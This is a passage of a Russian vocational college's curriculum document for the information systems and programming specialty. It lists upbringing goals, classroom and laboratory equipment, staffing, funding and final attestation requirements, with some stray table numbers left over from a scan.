

#### **Раздел 5. Структура образовательной программы**

#### **5.1. Учебный план**

Учебный план представлен в приложении 1.

#### **5.2. Календарный учебный график**

Календарный учебный график представлен в приложении 1

#### **5.3. Рабочая программа воспитания**

5.3.1. Цель и задачи воспитания обучающихся при освоении ими образовательной программы:

Цель рабочей программы воспитания – создание организационно-педагогических условий для формирования личностных результатов обучающихся, проявляющихся в развитии их позитивных чувств и отношений к российским гражданским (базовым, общенациональным) нормам и ценностям, закреплённым в Конституции Российской Федерации, с учетом традиций и культуры субъекта Российской Федерации, деловых качеств квалифицированных рабочих, служащих/специалистов среднего звена, определенных отраслевыми требованиями (корпоративной культурой).

Задачи:

– формирование единого воспитательного пространства, создающего равные условия для развития обучающихся профессиональной образовательной организации;

– организация всех видов деятельности, вовлекающей обучающихся в общественно-ценностные социализирующие отношения;

– формирование у обучающихся профессиональной образовательной организации общих ценностей, моральных и нравственных ориентиров, необходимых для устойчивого развития государства;

– усиление воспитательного воздействия благодаря непрерывности процесса воспитания.

5.3.2. Рабочая программа воспитания представлена в приложении 2.

#### **5.4. Календарный план воспитательной работы**

Календарный план воспитательной работы представлен в приложении 2.

#### **Раздел 6. Условия образовательной деятельности**

#### **6.1. Требования к материально-техническому оснащению образовательной программы.**

6.1.1. Специальные помещения должны представлять собой учебные аудитории для проведения занятий всех видов, предусмотренных образовательной программой, в том числе групповых и индивидуальных консультаций, текущего контроля и промежуточной аттестации, а также помещения для самостоятельной работы, мастерские и лаборатории, оснащенные оборудованием, техническими средствами обучения и материалами, учитывающими требования международных стандартов.

#### **Перечень специальных помещений**

#### **Кабинеты:**

- − Социально-экономических дисциплин;
- − Иностранного языка;
- − Математических дисциплин;
- − Естественнонаучных дисциплин;
- − Информатики;
- − Безопасности жизнедеятельности;
- − Метрологии и стандартизации.

#### **Лаборатории:**

- − Вычислительной техники, архитектуры персонального компьютера и периферийных устройств;
- − Программного обеспечения и сопровождения компьютерных систем;
- − Программирования и баз данных;

#### **Спортивный комплекс**

Спортивный зал Тренажерный зал общефизической подготовки

#### **Залы:**

Библиотека, читальный зал с выходом в интернет Актовый зал

**6.1.2. Материально-техническое оснащение** лабораторий, мастерских и баз практики по специальности 09.02.07.Информационные системы и программирование

Образовательная организация, реализующая программу по специальности 09.02.07.Информационные системы и программирование должна располагать материально-технической базой, обеспечивающей проведение всех видов дисциплинарной и междисциплинарной подготовки, лабораторной, практической работы обучающихся, предусмотренных учебным планом и соответствующей действующим санитарным и противопожарным правилам и нормам. Минимально необходимый для реализации ООП перечень материально- технического обеспечения, включает в себя:

#### **6.1.2.1. Оснащение кабинетов и лабораторий Кабинет социально-экономических дисциплин:**

стол учительский 4 шт; парты ученические 12 шт; стул учительский 2 шт; кресло 2 шт; стенды 7 шт; компьютер 1 шт, проектор 1 шт; экран 1 шт; доска 1 шт; стеллаж 3 шт.

#### **Кабинет иностранного языка:**

стол учительский 1 шт; стул учительский 1 шт; парты ученические 9 шт; шкаф 3шт; Smart-доска; проектор Vitek; телевизор LG; колонки; ноутбук

#### **Кабинет математических дисциплин:**

стол учительский 2 шт, парты ученические 11 шт, доска 1 шт, стенды 2 шт, шкаф гардеробный 1 шт, шкаф для документов 3 шт, стеллаж 2 шт, калькулятор Citizen арт.SR 1 шт70II(EU) 15 шт, принтер 1 шт, персональный компьютер 1 шт, проекционный комплект 1 шт, экран на штативе 1 шт., 7 шт стульев, 1 железный шкаф.

#### **Кабинет естественнонаучных дисциплин:**

R-Stile Proxima iC4-1700/Sis651/128DDR/40GB - 1 шт, блок питания высоковольтный БПВ - 1 шт, блок питания низковольтный БПН - 1 шт, интерактивная доска InterWrite Board 1077B Interwrite Learning - 1 шт, к-т демонстрационный КДЭ-2 электромагнетизм - 1 шт, к-т демонстрационный КДЭ-3 переменный ток - 1 шт, комплект демонстрационный КДЭО электродинамика и оптика - 1 шт, комплект лабораторный КЛЭ электродинамика - 7 шт, машина волновая - 1 шт, монитор Green Wood - 1 шт, осцилограф демонстрационный двухканальный (диаг. 34см) - 1 шт, прибор ПКЦ-3 многофункциональный - 1 шт, телевизор 21" SAMSUNG CS-21 M21 ZQQ - 1 шт, трансформатор напряжения трехобмоточный - 1 шт, трансформатор универсальный - 1 шт., DVD-проигрыватель - SAMSUNG DVD-P191 - 1 шт, Комплект лабораторный по электродинамике и для изучения полупроводниковых приборов - 8 шт, комплект лабораторный КЛО оптика - 8 шт, стол компьютерный КП-1 - 1 шт., Аптечка домашняя - 1 шт, Видеофильм-Физика-1 (Лабораторные работы) - 1 шт, Видеофильм-Физика-2 (Волновые процессы) - 1 шт, Видеофильм-Физика-3 - 1 шт, Видеофильм-Физика-4 - 1 шт, Видеофильм-Физика-5 - 1 шт, Видеофильм-Физика-6 - 1 шт, Видеофильм-Физика-7 (Геометрическая оптика) - 1 шт, Коврик резиновый - 1 шт, Комп-т таблиц по физике ч.1 - 1 шт, Комп-т таблиц по физике ч.2 - 1 шт, Кронштейны телевизоры - HOLDER TVS-1254 металлик - 1 шт, Плакат "Международная система России ", 1 - 1 шт, Плакат "Основные физич.величины" - 1 шт, Плакат "Периодич.система элемент Менделеева" - 1 шт, Плакат 560\*800 "Физика", полим.пл., пл.профиль - 8 шт, Плакат Портреты физики - 1 шт.

### **Кабинет информатики:**

Парты: 13 шт, Стулья антистатические: 26шт, Синие стулья: 4шт, Веб-камеры:39шт, 3 телевизора, 1 сервер в комплекте, 1 сервер, 4 комутатора циско, 38шт микрофонов, пантографоф 38 шт, 1шт видеокамера, 2шт медиасистемы, 1шт проектор, 24 шт монитора, 17 мониторов, 21 монитор, 4 робота, 2 смарт камеры, 2 барьера безопастности, 2 световых барьера, 4 светофора, 13 тубочек, 4 ноутбука, 2 шкафа, 38 наушников, 16 флешек, 6 флешек, 6 баркодридеров, 2 упса, 2 флипчарта, 2 мфу, 12 дерефяных ящика, 6 светодиодных панелей, 6 точечный панелей, 2 выключателя, 47 розеток 220Вт.

### **Кабинет безопасности жизнедеятельности:**

стол учительский 1 шт, персональный компьютер 1 шт, проектор 1 шт, парты учебные 11 шт, стул учительский 1 шт, доска 1 шт, стенды 7 шт, шкаф 3 шт, экран 1 шт, компьютерный стол 1 шт, дозиметр РАДЭКС 1 шт, противогазы 44 шт, пакет перевязочный индивидуальный 1 шт, пакет противохимический индивидуальный 1, респираторы 1 шт, костюм л 1 шт, носилки спасательные МЧС (тканевые) 1 шт, очки защитные 3 Н18 Г1 1 шт, автомат ММГ (макет) 2 шт.

#### **Кабинет метрологии и стандартизации:**

11 парт студенческих парт, 2 парт препавательских, 11 клавиатур, 11 мышей, 10 ибп, 11 моноблоков, 7 мониторов philips, 1 железный шкаф, 1 проектор, 1 полотно, 1 принтер, 1 аптекчка, 1 шкаф, 22 стула, 2 преподавательских стула )

416б(1 станок для печатных плат, 10 монтажных столов, 4 железных шкафов, 1 другой железный шкаф, 1пк, 1 огнетушитель

#### **6.1.2.2. Оснащение помещений, задействованных при организации самостоятельной и воспитательной работы.**

#### **Мастерская по компетенции «Веб-дизайн и разработка»**

стол компьютерный 20 шт; кресло 20 шт; смарт-доска (+проектор) 1 шт, маркерная доска 1 шт; персональные компьютеры (2 монитора в комплекте) 20 шт, коммутатор 1 шт, телекоммуникационный шкаф 1 шт.; мфу; 10 стульев; 1 стол преподавателя; 1 кресло преподавателя; 1 компьютер преподавателя. Залы:

**Актовый зал:** компьютер (ЦП Pentium G2020 2.9GHz, ОЗУ 4Gb, Видео GeForce 240 1Gb, ЖД 465Gb), Телевизор - SAMSUNG (UE40J5200AU) 1 шт, кресла – 32 шт, стул – 75 шт, стол -3 шт, Стойка для микрофона – 2 шт, Пианино – 1 шт, Колонки – 2 шт, кафедра -2шт.

#### **6.1.2.3. Оснащение лабораторий**

**Лаборатория «Организации и принципов построения информационных систем»:** стол компьютерный 20 шт; кресло 20 шт; смарт-доска (+проектор) 1 шт, маркерная доска 1 шт; персональные компьютеры (2 монитора в комплекте) 20 шт, коммутатор 1 шт, телекоммуникационный шкаф 1 шт.; мфу; 10 стульев; 1 стол преподавателя; 1 кресло преподавателя; 1 компьютер преподавателя.

#### **Студия «Инженерной и компьютерной графики»:**

стол компьютерный 20 шт; кресло 20 шт; смарт-доска (+проектор) 1 шт, маркерная доска 1 шт; персональные компьютеры (2 монитора в комплекте) 20 шт, коммутатор 1 шт, телекоммуникационный шкаф 1 шт.; мфу; 10 стульев; 1 стол преподавателя; 1 кресло преподавателя; 1 компьютер преподавателя.

#### **Студия «Разработки дизайна веб-приложений»:**

стол компьютерный 20 шт; кресло 20 шт; смарт-доска (+проектор) 1 шт, маркерная доска 1 шт; персональные компьютеры (2 монитора в комплекте) 20 шт, коммутатор 1 шт, телекоммуникационный шкаф 1 шт.; мфу; 10 стульев; 1 стол преподавателя; 1 кресло преподавателя; 1 компьютер преподавателя;

#### **6.1.2.4. Оснащение спортивных комплексов**

Спортивный зал (в т.ч. раздевалки, душевые) Открытый стадион широкого профиля с элементами полосы препятствий Стрелковый тир

#### **6.1.2.5. Оснащение залов**

Библиотека, читальный зал с выходом в Интернет.

Актовый зал: компьютер (ЦП Pentium G2020 2.9GHz, ОЗУ 4Gb, Видео GeForce 240 1Gb, ЖД 465Gb), Телевизор - SAMSUNG (UE40J5200AU) 1 шт, кресла – 32 шт, стул – 75 шт, стол -3 шт, Стойка для микрофона – 2 шт, Пианино – 1 шт, Колонки – 2 шт, кафедра -2шт

#### **6.1.2.6. Оснащение баз практик**

Реализация образовательной программы предполагает обязательную учебную и производственную практику.

Учебная практика реализуется в мастерских профессиональной образовательной организации и требует наличия оборудования, инструментов, расходных материалов, обеспечивающих выполнение всех видов работ, определенных содержанием программ профессиональных модулей, в том числе оборудования и инструментов, используемых при проведении чемпионатов WorldSkills и указанных в инфраструктурных листах конкурсной документации WorldSkills по компетенции «Веб-технологии» (или их аналогов).

Производственная практика реализуется в организациях ИКТ профиля, обеспечивающих деятельность обучающихся в профессиональной области Связь, информационные и коммуникационные технологии.

Оборудование предприятий и технологическое оснащение рабочих мест производственной практики должно соответствовать содержанию профессиональной деятельности и дать возможность обучающемуся овладеть профессиональными компетенциями по всем видам деятельности, предусмотренными программой, с использованием современных технологий, материалов и оборудования.

6.1.3. Допускается замена оборудования его виртуальными аналогами.

#### **6.2. Требования к учебно-методическому обеспечению программы**

6.2.1. Библиотечный фонд образовательной организации укомплектован печатными и (или) электронными учебными изданиями (включая учебники и учебные пособия) по каждой дисциплине (модулю).

В случае наличия электронной информационно-образовательной среды допускается замена печатного библиотечного фонда предоставлением права одновременного доступа не менее 25 процентов обучающихся к цифровой (электронной) библиотеке.

Образовательная программа обеспечивается учебно-методической документацией по всем учебным дисциплинам (модулям).

6.2.2. Обучающиеся инвалиды и лица с ограниченными возможностями здоровья должны быть обеспечены печатными и (или) электронными учебными изданиями, адаптированными при необходимости для обучения указанных обучающихся.

#### **6.3 Требования к практической подготовке обучающихся**

6.3.1. Практическая подготовка при реализации образовательных программ среднего профессионального образования направлена на совершенствование модели практико-ориентированного обучения, усиление роли работодателей при подготовке специалистов среднего звена путем расширения компонентов (частей) образовательных программ, предусматривающих моделирование условий, непосредственно связанных с будущей профессиональной деятельностью, а также обеспечения условий для получения обучающимися практических навыков и компетенций, соответствующих требованиям, предъявляемым работодателями к квалификациям специалистов, рабочих.

6.3.2 Образовательная деятельность в форме практической подготовки:

- реализуется при проведении практических и лабораторных занятий, всех видов практики и иных видов учебной деятельности;

- предусматривает демонстрацию практических навыков, выполнение, моделирование обучающимися определенных видов работ для решения практических задач, связанных с будущей профессиональной деятельностью в условиях, приближенных к реальным производственным;

- включает в себя отдельные лекции, семинары, мастер-классы, которые предусматривают передачу обучающимся учебной информации, необходимой для последующего выполнения работ, связанных с будущей профессиональной деятельностью.

6.3.3. Образовательная деятельность в форме практической подготовки может быть организована на любом курсе обучения, охватывая дисциплины, профессиональные модули, все виды практики, предусмотренные учебным планом образовательной программы.

6.3.4. Практическая подготовка организуется в учебных, учебно-производственных лабораториях, мастерских, учебных полигонах, учебных базах практики и иных структурных подразделениях образовательной организации, а также в специально оборудованных помещениях (рабочих местах) профильных организаций на основании договора о практической подготовке обучающихся, заключаемого между образовательной организацией и профильной организацией, осуществляющей деятельность по профилю соответствующей образовательной программы.

#### **6.4 Требования к организации воспитания обучающихся**

6.4.1. Воспитание обучающихся при освоении ими основной образовательной программы осуществляется на основе включаемых в настоящую образовательную программу рабочей программы воспитания и календарного плана воспитательной работы (приложение 2).

6.4.2. Рабочую программу воспитания и календарный план воспитательной работы образовательная организация разрабатывает и утверждает самостоятельно с учетом в примерных рабочей программы воспитания и примерного календарного плана воспитательной работы.

6.4.3. В разработке рабочей программы воспитания и календарного плана воспитательной работы имеют право принимать участие советы обучающихся, советы родителей, представители работодателей и (или) их объединений (при их наличии).

#### **6.5 Требования к кадровым условиям реализации образовательной программы.**

Реализация образовательной программы обеспечивается педагогическими работниками образовательной организации, а также лицами, привлекаемыми к реализации образовательной программы на условиях гражданско-правового договора, в том числе из числа руководителей и работников организаций, направление деятельности которых соответствует области профессиональной деятельности 06 Связь, информационные и коммуникационные технологии и имеющих стаж работы в данной профессиональной области не менее 3 лет.

Квалификация педагогических работников образовательной организации должна отвечать квалификационным требованиям, указанным в профессиональном стандарте «Педагог профессионального обучения, профессионального образования и дополнительного профессионального образования», утвержденном приказом Министерства труда и социальной защиты Российской Федерации от 8 сентября 2015 г. № 608н.

Педагогические работники, привлекаемые к реализации образовательной программы, должны получать дополнительное профессиональное образование по программам повышения квалификации, в том числе в форме стажировки в организациях, направление деятельности которых соответствует области профессиональной деятельности 06 Связь, информационные и коммуникационные технологии, не реже 1 раза в 3 года с учетом расширения спектра профессиональных компетенций.

Доля педагогических работников (в приведенных к целочисленным значениям ставок), обеспечивающих освоение обучающимися профессиональных модулей, имеющих опыт деятельности не менее 3 лет в организациях, направление деятельности которых соответствует области профессиональной деятельности 06 Связь, информационные и коммуникационные технологии, в общем числе педагогических работников, реализующих образовательную программу, должна быть не менее 25 процентов.

#### **6.6. Требования к финансовым условиям реализации образовательной программы**

Примерные расчеты нормативных затрат оказания государственных услуг по реализации образовательной программы.

Расчеты нормативных затрат оказания государственных услуг по реализации образовательной программы осуществляется в соответствии с Методикой определения нормативных затрат на оказание государственных услуг по реализации образовательных программ среднего профессионального образования по профессиям (специальностям) и укрупненным группам профессий (специальностей), утвержденной Минобрнауки России 27 ноября 2015 г. № АП-114/18вн.

Нормативные затраты на оказание государственных услуг в сфере образования по реализации образовательной программы включают в себя затраты на оплату труда преподавателей и мастеров производственного обучения с учетом обеспечения уровня средней заработной платы педагогических работников за выполняемую ими учебную (преподавательскую) работу и другую работу в соответствии с Указом Президента Российской Федерации от 7 мая 2012 г. № 597 «О мероприятиях по реализации государственной социальной политики».

#### **Раздел 7. Формирование оценочных средств для проведения государственной итоговой аттестации**

7.1. Государственная итоговая аттестация (далее – ГИА) является обязательной для образовательных организаций СПО. Она проводится по завершении всего курса обучения по направлению подготовки. В ходе ГИА оценивается степень соответствия сформированных компетенций выпускников требованиям ФГОС.

ГИА проходит в форме сдачи демонстрационного экзамена и защиты выпускной квалификационной работы (ВКР).

7.2. Для государственной итоговой аттестации образовательной организацией разрабатывается программа государственной итоговой аттестации. Программа ГИА включает примеры тем дипломных работ, описание процедур и условий проведения государственной итоговой аттестации, критерии оценки.

Проект программы ГИА приведен в приложении 5.





 $\overline{39}$ 

 $-26$ 

 $\overline{22}$ 

126

Bcero

 $16\,$ 

 $13$ 

 $16$ 

 $61$ 

 $\mathbf{z}$ 

 $13<sup>-13</sup>$ 

 $-6$ 

 $65$ 

 $\overline{2}$ 

 $-2$ 

 $\overline{2}$ 

 $\overline{\mathbf{8}}$ 

 $\overline{\mathbf{1}}$ 

 $\vert 1 \vert$ 

 $\vert 1 \vert$ 

 $-4$ 

 $\,$  1  $\,$ 

 $-1$ 

 $\vert 1 \vert$ 

 $\sqrt{4}$ 

 $6<sub>1</sub>$ 

 $\overline{\mathbf{3}}$ 

 $9<sup>°</sup>$ 

 $3<sub>1</sub>$  $-3$ 

 $-3 -$ 

 $3 \t 6$ 

 $-8$ 

 $-4 -$ 

 $12$ 

 $-8$ 

 $-4$ 

 $12$ 

 $-4 -$ 

 $-4$ 

 $\,$  11  $\,$ 

 $10<sup>10</sup>$ 

 $-2$ 

 $34$ 

 $\overline{2}$ 

 $\overline{2}$ 

 $-4 -$ 

 $\overline{4}$ 

 $-4 -$ 

 $-4$ 

 $\overline{\mathbb{S}^2}$ 

 $52$ 

 $43<sup>°</sup>$ 

199

*Приложение VI.1*

*к ПООП 09.02.07 Информационные системы и программирование*

### **РАБОЧАЯ ПРОГРАММА ВОСПИТАНИЯ**

**Уфа 2022 г.**

## **СОДЕРЖАНИЕ**

### **РАЗДЕЛ 1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ ВОСПИТАНИЯ**

**РАЗДЕЛ 2. ОЦЕНКА ОСВОЕНИЯ ОБУЧАЮЩИМИСЯ ОСНОВНОЙ ОБРАЗОВАТЕЛЬНОЙ ПРОГРАММЫ В ЧАСТИ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**

**РАЗДЕЛ 3. ТРЕБОВАНИЯ К РЕСУРСНОМУ ОБЕСПЕЧЕНИЮ ВОСПИТАТЕЛЬ-НОЙ РАБОТЫ**

**РАЗДЕЛ 4. КАЛЕНДАРНЫЙ ПЛАН ВОСПИТАТЕЛЬНОЙ РАБОТЫ** 

# **РАЗДЕЛ 1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ ВОСПИТАНИЯ**



